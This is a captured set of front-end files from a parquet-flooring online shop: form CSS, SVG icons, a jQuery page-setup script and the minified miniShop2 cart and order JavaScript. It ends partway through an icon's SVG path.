.ds-form {text-align: center;}.ds-form,.ds-form * {box-sizing: border-box;}.ds-form,.ds-form input[type="submit"] {font-size: 16px;}.ds-form {line-height: 25px;}.ds-form label {display: inline-block;vertical-align: top;}.ds-form span.required {color: #c01c1c;}.ds-form input,.ds-form textarea {width: 100%;font-family: inherit;font-size: 14px;}.ds-form input[type="text"],.ds-form textarea {margin: 0;padding: 0 15px;box-shadow: none;border: 1px solid #bababa;transition: border-color 0.15s linear;}.ds-form input[type="text"]:focus,.ds-form textarea:focus {border-color: #3b3b3b;}.ds-form input[type="text"].improper-value,.ds-form textarea.improper-value {border-color: #f24841;}.ds-form input::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form input[type="text"] {height: 40px;line-height: 38px;}.ds-form input[type="submit"] {width: 200px;height: 45px;padding: 0;border: 0;background-color: #aab657;line-height: 45px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;}.ds-form input[type="submit"]:hover {box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, .15);background-color: #bfc97d;}.ds-form textarea {overflow: auto;vertical-align: top;height: 140px;padding-top: 9px;padding-bottom: 9px;line-height: inherit;resize: none;}.ds-form textarea::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form > form {margin: 0;}.ds-form .fields {text-align: left;}.ds-form .fields > *:not(:last-child) {margin-bottom: 5px;}.dspopup-modal-bg {display: none;position: fixed;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.3);z-index: 100;}.dspopup-modal {display: none;position: fixed;visibility: hidden;z-index: 101;min-width: 290px;width: 520px;left: 0 !important;right: 0;margin: 0 auto;padding: 35px 0;background-color: #fff;}.dspopup-modal > .scrollform {margin: 0 !important;-webkit-overflow-scrolling: touch;}.dspopup-modal .dsclose-button {display: block;position: absolute;top: 12px;right: 12px;width: 16px;height: 14px;background: url('images/cross.svg') no-repeat;cursor: pointer;}.dspopup-modal .dsclose-button > svg {display: none;}.dspopup-modal .head,.dspopup-modal .fields {width: 290px;margin-left: auto;margin-right: auto;}.dspopup-modal .head {position: relative;margin-bottom: 25px;padding-bottom: 11px;border-bottom: 4px solid #8f9a45;font-size: 24px;line-height: 25px;text-align: center;}.dspopup-modal .fields {margin-bottom: 35px;}*[id*="formmessagereport"],*[id*="formmessagereport"] > .body {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}*[id*="formmessagereport"] {height: 100%;padding: 0 20px;}*[id*="formmessagereport"] p:first-child {margin-top: 0;}*[id*="formmessagereport"] p:last-child,*[id*="formmessagereport"] > .head {margin-bottom: 0;}*[id*="formmessagereport"] > .body {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;}@media screen and (max-width: 567px) {.dspopup-modal {width: calc(100% - 30px);}}@media screen and (max-width: 359px) {.dspopup-modal {padding: 20px 0;}.dspopup-modal .head,.dspopup-modal .fields {width: 250px;}}.form-info {width: 290px;max-width: 95%;margin: 10px auto;font-size: 12px;line-height: 1.5;}
/*path:/ds-comf/ds-form/css/forms/dscalltime.css*/
#dscalltime-form [class*="call"].inline label { float: left; margin-right: 10px; }#dscalltime-form [class*="call"].inline select { float: left; width: auto; }#dscalltime-form [class*="call"].inline + .inline label { margin-left: 10px; }#dscalltime-form .calltime { width: 100%; }.dscallme .form-head {color: white !important;background-color: #A6AA6A;border-radius: 5px 5px 0 0;-webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);}
/*path:/ds-comf/ds-form/css/forms/dsconsult.css*/
#dsconsult {width: calc(100% - 375px);margin-left: auto;padding: 0 100px;}#dsconsult input[type="text"]:not(:focus):not(.improper-value) {border-color: transparent;}#dsconsult .fields,#dsconsult .summary {display: -webkit-flex;display: -ms-flexbox;display: flex;}#dsconsult .fields {margin-bottom: 20px;}#dsconsult .fields > * {-webkit-flex: 1 1;-ms-flex: 1 1;flex: 1 1;margin: 0;}#dsconsult .fields > *:first-child {margin-right: 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {font-size: 14px;white-space: nowrap;}#dsconsult .summary > .submit {margin-left: auto;}#dsconsult .form-info {width: 100%;}@media screen and (min-width: 1024px) and (max-width: 1199px) {#dsconsult {width: calc(100% - 430px);padding: 0 20px 0 40px;}}@media screen and (max-width: 1023px) {#dsconsult .fields,#dsconsult .summary {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}#dsconsult .fields > *:not(:last-child) {margin: 0 0 5px;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#dsconsult {padding: 0 40px 0 100px;}#dsconsult .fields {margin: 0;}#dsconsult .summary {-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}#dsconsult .summary > .note {margin-bottom: 5px;}}@media screen and (max-width: 767px) {#dsconsult {width: auto;padding: 0 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {margin-bottom: 20px;}#dsconsult .summary > .submit {margin: 0;}}
/*path:/ds-comf/ds-form/css/forms/dsfeedback.css*/

/*path:/ds-comf/ds-form/css/forms/dsgone.css*/
@media (min-width: 520px) {.ds-form.dspopup-modal.dsgone {background: url('/assets/images/derevo.png') no-repeat;padding: 0 0 0 150px;}.ds-form.dspopup-modal.dsgone form {background: #fff;padding: 35px 0;}}
/*path:/ds-comf/ds-form/css/forms/dsoneclickbuy.css*/
#dsoneclickbuy-form .itimage img {max-height: 100px;}#dsoneclickbuy-form .itopis {display: flex;flex-direction: row;gap: 10px;}#dsoneclickbuy-form .itopis .itright {display: flex;flex-direction: column;justify-content: space-around;}#dsoneclickbuy-form .itopis .itright h1 {font-size: 16px;font-weight: normal;text-transform: none;line-height: 1;margin: 0;}
/*path:/ds-comf/ds-form/css/forms/dsonlineorder.css*/
#dsonlineorder-form {width: 550px;}#dsonlineorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsonlineorder-form input,#dsonlineorder-form textarea {color: #653F89;font-size: 16px;}#dsonlineorder-form #field-product {text-transform: uppercase;}#dsonlineorder-form .buttonform {text-align: center;}#dsonlineorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsorder.css*/
#dsorder-form {width: 550px;}#dsorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsorder-form input,#dsorder-form textarea {color: #653F89;font-size: 16px;}#dsorder-form #field-product {text-transform: uppercase;}#dsorder-form .buttonform {text-align: center;}#dsorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {width:20px;height:20px;background:url(/ds-comf/ds-form/images/close-button.png);}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsotziv.css*/
#dsotziv {margin: 10px 0;}#dsotziv-form {text-align: left;}#dsotziv-form .form-head {margin-bottom: 10px;font-weight: bold;}#dsotziv-form .field-1,#dsotziv-form .field-2,#dsotziv-form .field-3 {margin-bottom: 5px;}#dsotziv-form .buttonform {margin-top: 20px;text-align: center;}#dsotziv-form .error_form {display: none;}
/*path:/ds-comf/ds-form/css/forms/primer.css*/
#primer-form .inline-left {display: inline-block;}
/*path:/ds-comf/ds-form/css/forms/test.css*/



--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/search-icon-sm.svg
body_size: 477
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 17.2222L13.2223 13.4378L17 17.2222ZM15.3158 8.38012C15.3158 10.2785 14.5617 12.0992 13.2193 13.4415C11.8769 14.7839 10.0563 15.538 8.15789 15.538C6.2595 15.538 4.43886 14.7839 3.0965 13.4415C1.75413 12.0992 1 10.2785 1 8.38012C1 6.48173 1.75413 4.66109 3.0965 3.31873C4.43886 1.97636 6.2595 1.22223 8.15789 1.22223C10.0563 1.22223 11.8769 1.97636 13.2193 3.31873C14.5617 4.66109 15.3158 6.48173 15.3158 8.38012V8.38012Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/plugins_new.js
body_size: 1328
content:
$(document).ready(function() {
    console.log('123');
    $('[data-element="slider"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    $('[data-element="slider-new"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    Utils.managePreviewSlider($('[data-element="similar"]'));

    $('[data-element="tabs"]').tabControl();

    $('[data-element="counter"]').counterControl();

    $.topButton({
        tooltip: 'Наверх'
    });

    $('[data-element="one-click-buy"]').dsform({
        formID: 'dsoneclickbuy',
        onShow: function() {
            var value = $('[data-element="product"] [name="count"]').val(),
                $quantity = $(this.container).find('[name="quantity"]');

            if ($quantity.length) {
                $quantity.val(value);
            }
        },


onLoad: function(){
		var fo = this; // на всякий случай присваиваем новой переменной объект формы (для каждой кнопки он уникален)

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.itemprod')                                     // ищем её родителя с эти классом
		.find('.fullimage>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.itemprod')
		.find('.for-h1>h1')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.itemprod')
		.find('.price>.value')
		.clone()
		.appendTo(fo.form.find('.itprice'));

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.preview')                                     // ищем её родителя с эти классом
		.find('.div-image a>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.preview')
		.find('.title>a')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.preview')
		.find('.price1')
		.clone()
		.appendTo(fo.form.find('.itprice'));



		}

	});

	$('.itname').remove('h1');
	$('.itprice').remove('span');
	//$('.itname').stripTags();
	//$('.itprice').stripTags();

    $('[data-element="header-bottom"]').fixedBar({
        fixAfterSelector: 'header > .body'
    });
    // $('header.new .top_search_sm').fixedBar({
    //     fixAfterSelector: 'header > .body',
    //     _lastScrollOffset:149,
    // });

    $('#msOrder [name="phone"]').mask('+7 (999) 999-99-99');

    $('[data-element="header-menu"]').portableMenu({
        controlSelector: '[data-target="header-menu"]',
        animationMethod: 'slideRight',
        maxWidth:        842,
        duration:        400,
        isMultilevel:    true,
        showAs:          'flex'
    });



//tabs
	var tab = $('#tabs-new .tabs-items > div'); 
	tab.hide().filter(':first').show(); 
	
	// Клики по вкладкам.
	$('#tabs-new .tabs-nav a').click(function(){
		tab.hide(); 
		tab.filter(this.hash).show(); 
		$('#tabs-new .tabs-nav a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();
 
	// Клики по якорным ссылкам.
	$('.tabs-target').click(function(){
		$('#tabs-new .tabs-nav a[href=' + $(this).attr('href')+ ']').click();
	});
	
	// Отрытие вкладки из хеша URL
	if(window.location.hash){
		$('#tabs-nav a[href=' + window.location.hash + ']').click();
		window.scrollTo(0, $("#" . window.location.hash).offset().top);
	}
//tabs



});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/minishop2/js/web/default.js
body_size: 3413
content:
typeof $.fn.jGrowl=='function'||document.write('<script src="'+miniShop2Config.jsUrl+'lib/jquery.jgrowl.min.js"><\/script>');(function(window,document,$,undefined){miniShop2.ajaxProgress=false;miniShop2.setup=function(){this.actionName='ms2_action';this.action=':submit[name='+this.actionName+']';this.form='.ms2_form';this.$doc=$(document);this.sendData={$form:null,action:null,formData:null};};miniShop2.initialize=function(){miniShop2.setup();miniShop2.$doc.ajaxStart(function(){miniShop2.ajaxProgress=true;}).ajaxStop(function(){miniShop2.ajaxProgress=false;}).on('submit',miniShop2.form,function(e){e.preventDefault();var $form=$(this);var action=$form.find(miniShop2.action).val();if(action){var formData=$form.serializeArray();formData.push({name:miniShop2.actionName,value:action});miniShop2.sendData={$form:$form,action:action,formData:formData};miniShop2.controller();}})
miniShop2.Cart.initialize();miniShop2.Message.initialize();miniShop2.Order.initialize();miniShop2.Gallery.initialize();}
miniShop2.controller=function(){var self=this;switch(self.sendData.action){case'cart/add':miniShop2.Cart.add();break;case'cart/remove':miniShop2.Cart.remove();break;case'cart/change':miniShop2.Cart.change();break;case'cart/clean':miniShop2.Cart.clean();break;case'order/submit':miniShop2.Order.submit();break;case'order/clean':miniShop2.Order.clean();break;default:return;}};miniShop2.send=function(data,callbacks,userCallbacks){var runCallback=function(callback,bind){if(typeof callback=='function'){return callback.apply(bind,Array.prototype.slice.call(arguments,2));}else{return true;}}
if($.isArray(data)){data.push({name:'ctx',value:miniShop2Config.ctx});}else if($.isPlainObject(data)){data.ctx=miniShop2Config.ctx;}else if(typeof data=='string'){data+='&ctx='+miniShop2Config.ctx;}var formActionUrl=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('action'):false;var url=(formActionUrl)?formActionUrl:(miniShop2Config.actionUrl)?miniShop2Config.actionUrl:document.location.href;var formMethod=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('method'):false;var method=(formMethod)?formMethod:'post';if(runCallback(callbacks.before)===false||runCallback(userCallbacks.before)===false){return;}var xhr=function(callbacks,userCallbacks){return $[method](url,data,function(response){if(response.success){if(response.message){miniShop2.Message.success(response.message);}runCallback(callbacks.response.success,miniShop2,response);runCallback(userCallbacks.response.success,miniShop2,response);}else{miniShop2.Message.error(response.message);runCallback(callbacks.response.error,miniShop2,response);runCallback(userCallbacks.response.error,miniShop2,response);}},'json').done(function(){runCallback(callbacks.ajax.done,miniShop2,xhr);runCallback(userCallbacks.ajax.done,miniShop2,xhr);}).fail(function(){runCallback(callbacks.ajax.fail,miniShop2,xhr);runCallback(userCallbacks.ajax.fail,miniShop2,xhr);}).always(function(){runCallback(callbacks.ajax.always,miniShop2,xhr);runCallback(userCallbacks.ajax.always,miniShop2,xhr);});}(callbacks,userCallbacks);};miniShop2.Cart={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),remove:miniShop2Config.callbacksObjectTemplate(),change:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Cart.cart='#msCart';miniShop2.Cart.miniCart='#msMiniCart';miniShop2.Cart.miniCartNotEmptyClass='full';miniShop2.Cart.countInput='input[name=count]';miniShop2.Cart.totalWeight='.ms2_total_weight';miniShop2.Cart.totalCount='.ms2_total_count';miniShop2.Cart.totalCost='.ms2_total_cost';},initialize:function(){miniShop2.Cart.setup();if(!$(miniShop2.Cart.cart).length)return;miniShop2.$doc.on('change',miniShop2.Cart.cart+' '+miniShop2.Cart.countInput,function(){$(this).closest(miniShop2.form).submit();});},add:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.add.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.add,miniShop2.Callbacks.Cart.add);},remove:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.remove.response.success=function(response){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.remove,miniShop2.Callbacks.Cart.remove);},change:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.change.response.success=function(response){if(typeof(response.data.key)=='undefined'){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));}else{$('#'+miniShop2.Utils.getValueFromSerializedArray('key')).find('');}this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.change,miniShop2.Callbacks.Cart.change);},status:function(status){if(status['total_count']<1){location.reload();}else{var $cart=$(miniShop2.Cart.cart);var $miniCart=$(miniShop2.Cart.miniCart);if(status['total_count']>0&&!$miniCart.hasClass(miniShop2.Cart.miniCartNotEmptyClass)){$miniCart.addClass(miniShop2.Cart.miniCartNotEmptyClass);}$(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));$(miniShop2.Cart.totalCount).text(status['total_count']);$(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));if($(miniShop2.Order.orderCost,miniShop2.Order.order).length){miniShop2.Order.getcost();}}},clean:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.clean.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.clean,miniShop2.Callbacks.Cart.clean);},remove_position:function(key){$('#'+key).remove();}};miniShop2.Gallery={setup:function(){miniShop2.Gallery.gallery='#msGallery';miniShop2.Gallery.mainImage='#mainImage';miniShop2.Gallery.thumbnail='.thumbnail';},initialize:function(){miniShop2.Gallery.setup();if($(miniShop2.Gallery.gallery).length){miniShop2.$doc.on('click',miniShop2.Gallery.gallery+' '+miniShop2.Gallery.thumbnail,function(e){var src=$(this).attr('href');var href=$(this).data('image');$(miniShop2.Gallery.mainImage,miniShop2.Gallery.gallery).attr('src',src).parent().attr('href',href);e.preventDefault();});$(miniShop2.Gallery.thumbnail+':first',miniShop2.Gallery.gallery).trigger('click');}}};miniShop2.Order={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),getcost:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate(),submit:miniShop2Config.callbacksObjectTemplate(),getRequired:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Order.order='#msOrder';miniShop2.Order.deliveries='#deliveries';miniShop2.Order.payments='#payments';miniShop2.Order.deliveryInput='input[name="delivery"]';miniShop2.Order.inputParent='.input-parent';miniShop2.Order.paymentInput='input[name="payment"]';miniShop2.Order.paymentInputUniquePrefix='input#payment_';miniShop2.Order.deliveryInputUniquePrefix='input#delivery_';miniShop2.Order.orderCost='#ms2_order_cost'},initialize:function(){miniShop2.Order.setup();if($(miniShop2.Order.order).length){miniShop2.$doc.on('click',miniShop2.Order.order+' [name="'+miniShop2.actionName+'"][value="order/clean"]',function(e){miniShop2.Order.clean();e.preventDefault();}).on('change',miniShop2.Order.order+' input, textarea',function(e){var $this=$(this);var key=$this.attr('name');var value=$this.val();miniShop2.Order.add(key,value);});var $deliveryInputChecked=$(miniShop2.Order.deliveryInput+':checked',miniShop2.Order.order);$deliveryInputChecked.trigger('change');miniShop2.Order.updatePayments($deliveryInputChecked.data('payments'));}},updatePayments:function(payments){var $paymentInputs=$(miniShop2.Order.paymentInput,miniShop2.Order.order);$paymentInputs.attr('disabled',true).prop('disabled',true).closest(miniShop2.Order.inputParent).hide();if(payments.length>0){for(var i in payments){if(payments.hasOwnProperty(i)){$paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix+payments[i]).attr('disabled',false).prop('disabled',false).closest(miniShop2.Order.inputParent).show();}}}if($paymentInputs.filter(':visible:checked').length==0){$paymentInputs.filter(':visible:first').trigger('click');}},add:function(key,value){var callbacks=miniShop2.Order.callbacks;var old_value=value;callbacks.add.response.success=function(response){(function(key,value,old_value){var $field=$('[name="'+key+'"]',miniShop2.Order.order);switch(key){case'delivery':$field=$(miniShop2.Order.deliveryInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getRequired(value);miniShop2.Order.updatePayments($field.data('payments'));miniShop2.Order.getcost();}break;case'payment':$field=$(miniShop2.Order.paymentInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getcost();}break;}$field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');})(key,value,old_value);}
callbacks.add.response.error=function(response){(function(key){var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}})(key);}
var data={key:key,value:value};data[miniShop2.actionName]='order/add';miniShop2.send(data,miniShop2.Order.callbacks.add,miniShop2.Callbacks.Order.add);},getcost:function(){var callbacks=miniShop2.Order.callbacks;callbacks.getcost.response.success=function(response){$(miniShop2.Order.orderCost,miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));}
var data={};data[miniShop2.actionName]='order/getcost';miniShop2.send(data,miniShop2.Order.callbacks.getcost,miniShop2.Callbacks.Order.getcost);},clean:function(){var callbacks=miniShop2.Order.callbacks;callbacks.clean.response.success=function(response){location.reload();}
var data={};data[miniShop2.actionName]='order/clean';miniShop2.send(data,miniShop2.Order.callbacks.clean,miniShop2.Callbacks.Order.clean);},submit:function(){miniShop2.Message.close();if(miniShop2.ajaxProgress){miniShop2.$doc.ajaxComplete(function(){miniShop2.ajaxProgress=false;miniShop2.$doc.unbind('ajaxComplete');miniShop2.Order.submit();});return false;}var callbacks=miniShop2.Order.callbacks;callbacks.submit.before=function(){$(':button, a',miniShop2.Order.order).attr('disabled',true).prop('disabled',true);}
callbacks.submit.ajax.always=function(xhr){$(':button, a',miniShop2.Order.order).attr('disabled',false).prop('disabled',false);}
callbacks.submit.response.success=function(response){if(response.data['redirect']){document.location.href=response.data['redirect'];}else if(response.data['msorder']){document.location.href=/\?/.test(document.location.href)?document.location.href+'&msorder='+response.data['msorder']:document.location.href+'?msorder='+response.data['msorder'];}else{location.reload();}}
callbacks.submit.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');for(var i in response.data){if(response.data.hasOwnProperty(i)){var key=response.data[i];var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}}}}
return miniShop2.send(miniShop2.sendData.formData,miniShop2.Order.callbacks.submit,miniShop2.Callbacks.Order.submit);},getRequired:function(value){var callbacks=miniShop2.Order.callbacks;callbacks.getRequired.response.success=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');var requires=response.data['requires'];for(var i=0,length=requires.length;i<length;i++){$('[name='+requires[i]+']',miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');}};callbacks.getRequired.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');}
var data={id:value};data[miniShop2.actionName]='order/getrequired';miniShop2.send(data,miniShop2.Order.callbacks.getRequired,miniShop2.Callbacks.Order.getRequired);}};miniShop2.Message={initialize:function(){if(typeof $.fn.jGrowl!='undefined'){$.jGrowl.defaults.closerTemplate='<div>[ '+miniShop2Config.close_all_message+' ]</div>';miniShop2.Message.close=function(){$.jGrowl('close');}
miniShop2.Message.show=function(message,options){if(!message)return;$.jGrowl(message,options);}}else{miniShop2.Message.close=function(){};miniShop2.Message.show=function(message){if(message){alert(message);}};}},success:function(message){miniShop2.Message.show(message,{theme:'ms2-message-success',sticky:false});},error:function(message){miniShop2.Message.show(message,{theme:'ms2-message-error',sticky:false});},info:function(message){miniShop2.Message.show(message,{theme:'ms2-message-info',sticky:false});}};miniShop2.Utils={empty:function(val){return(typeof(val)=='undefined'||val==0||val===null||val===false||(typeof(val)=='string'&&val.replace(/\s+/g,'')=='')||(typeof(val)=='array'&&val.length==0));},formatPrice:function(price){var pf=miniShop2Config.price_format;price=this.number_format(price,pf[0],pf[1],pf[2]);if(miniShop2Config.price_format_no_zeros){price=price.replace(/(0+)$/,'');price=price.replace(/[^0-9]$/,'');}return price;},formatWeight:function(weight){var wf=miniShop2Config.weight_format;weight=this.number_format(weight,wf[0],wf[1],wf[2]);if(miniShop2Config.weight_format_no_zeros){weight=weight.replace(/(0+)$/,'');weight=weight.replace(/[^0-9]$/,'');}return weight;},number_format:function(number,decimals,dec_point,thousands_sep){var i,j,kw,kd,km;if(isNaN(decimals=Math.abs(decimals))){decimals=2;}if(dec_point==undefined){dec_point=",";}if(thousands_sep==undefined){thousands_sep=".";}i=parseInt(number=(+number||0).toFixed(decimals))+"";if((j=i.length)>3){j=j%3;}else{j=0;}km=(j?i.substr(0,j)+thousands_sep:"");kw=i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousands_sep);kd=(decimals?dec_point+Math.abs(number-i).toFixed(decimals).replace(/-/,'0').slice(2):'');return km+kw+kd;},getValueFromSerializedArray:function(name,arr){if(!$.isArray(arr)){arr=miniShop2.sendData.formData;}for(var i=0,length=arr.length;i<length;i++){if(arr[i].name=name){return arr[i].value;}}return null;}};$(document).ready(function($){miniShop2.initialize();var html=$('html');html.removeClass('no-js');if(!html.hasClass('js')){html.addClass('js');}});})(this,document,jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-footer.svg
body_size: 4105
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="30" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_3" transform="scale(0.0166667)"/>
</pattern>
<image id="image0_1_3" width="60" height="60" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/skype.svg
body_size: 1087
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4337 9.33571C15.4286 9.3639 15.4251 9.39241 15.4198 9.4206L15.3924 9.25903C15.4074 9.28421 15.4197 9.31034 15.4337 9.33571C15.517 8.88285 15.5592 8.42341 15.5596 7.96291C15.5596 6.94057 15.3599 5.94869 14.9654 5.015C14.5848 4.11308 14.0403 3.30307 13.3461 2.60765C12.6528 1.91222 11.8442 1.36635 10.9449 0.984867C10.0137 0.589916 9.02431 0.389747 8.00444 0.389747C7.52381 0.389747 7.04231 0.434981 6.57381 0.525135C6.57281 0.525386 6.57156 0.525386 6.57025 0.525637C6.59663 0.539608 6.62325 0.552075 6.64906 0.566548L6.49019 0.541612C6.51681 0.5366 6.54369 0.530962 6.57025 0.525637C5.9275 0.183062 5.2045 0.00012207 4.47275 0.00012207C3.27813 0.00012207 2.15481 0.466432 1.31 1.31353C0.465437 2.16038 0 3.28634 0 4.48391C0.000405552 5.24463 0.194075 5.99272 0.56275 6.65764C0.567562 6.6302 0.570875 6.60251 0.576187 6.57507L0.603562 6.73383C0.589375 6.70895 0.576937 6.68302 0.56275 6.65764C0.487555 7.08865 0.449498 7.52535 0.449 7.96291C0.449 8.98549 0.648688 9.97713 1.04319 10.9111C1.42325 11.8132 1.96806 12.6227 2.66156 13.3181C3.35581 14.0136 4.16337 14.5602 5.06362 14.9407C5.99487 15.3364 6.98456 15.5368 8.00444 15.5368C8.44838 15.5368 8.89331 15.4962 9.32756 15.419C9.30225 15.4048 9.27644 15.3918 9.25056 15.3768L9.412 15.4053C9.38412 15.4106 9.35594 15.4139 9.32756 15.419C9.99871 15.7998 10.7568 16 11.528 16.0001C12.7224 16.0001 13.8452 15.5345 14.69 14.6872C15.535 13.8409 16 12.7147 16 11.5171C15.9996 10.7535 15.8047 10.0026 15.4337 9.33571ZM8.03456 12.6011C5.3505 12.6011 4.14969 11.2783 4.14969 10.287C4.14969 9.77846 4.52419 9.42211 5.04031 9.42211C6.18894 9.42211 5.89144 11.0754 8.03456 11.0754C9.13175 11.0754 9.73756 10.4782 9.73756 9.86711C9.73756 9.49961 9.55669 9.09213 8.83425 8.91357L6.44688 8.31619C4.52419 7.83284 4.17525 6.79096 4.17525 5.81154C4.17525 3.77809 6.08525 3.01456 7.879 3.01456C9.53131 3.01456 11.4791 3.92995 11.4791 5.14989C11.4791 5.67265 11.0276 5.97663 10.5116 5.97663C9.53131 5.97663 9.71175 4.61648 7.73713 4.61648C6.75725 4.61648 6.2145 5.0613 6.2145 5.69777C6.2145 6.33305 6.98838 6.53597 7.66031 6.68934L9.42744 7.08254C11.3631 7.51483 11.8539 8.64768 11.8539 9.71469C11.8539 11.3672 10.5884 12.6011 8.03456 12.6011ZM9.25056 15.3768C9.27644 15.3918 9.30225 15.4048 9.32756 15.419C9.35594 15.4139 9.38412 15.4106 9.412 15.4053L9.25056 15.3768ZM15.4198 9.4206C15.4251 9.39241 15.4286 9.3639 15.4337 9.33571C15.4197 9.31034 15.4074 9.28421 15.3924 9.25903L15.4198 9.4206ZM0.576187 6.57507C0.570875 6.60251 0.567562 6.6302 0.56275 6.65764C0.576937 6.68302 0.589375 6.70895 0.603562 6.73383L0.576187 6.57507ZM6.64906 0.566548C6.62325 0.552075 6.59663 0.539608 6.57025 0.525637C6.54369 0.530962 6.51681 0.5366 6.49019 0.541612L6.64906 0.566548Z" 